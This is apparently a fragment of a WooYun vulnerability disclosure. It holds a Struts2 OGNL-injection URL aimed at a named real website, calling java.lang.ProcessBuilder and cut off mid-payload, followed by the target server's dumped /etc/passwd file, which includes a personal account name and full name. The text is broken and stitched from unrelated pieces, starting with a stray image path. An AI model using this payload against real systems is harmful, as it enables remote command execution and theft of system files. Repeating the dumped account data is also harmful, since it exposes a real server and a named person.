 amarket.channel.gfan.com/system/LoginAction!login.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
yuxans:x:1000:1000:Yuxans Yao,,,:/home/yuxans:/bin/bash
ntp:x:101:104::/home/ntp:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:103:65534::/var/lib/snmp:/bin/false
messagebus:x:104:105::/var/run/dbus:/bin/false
avahi:x:105:106:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
postfix:x:106:109::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
java:x:1001:1001:Java:/home/java:/bin/bash
statd:x:108:65534::/var/lib/nfs:/bin/false
munin:x:109:111::/var/lib/munin:/bin/false
haproxy:x:110:112::/home/haproxy:/bin/false
stunnel4:x:111:113::/var/run/stunnel4:/bin/false
www.wooyun.org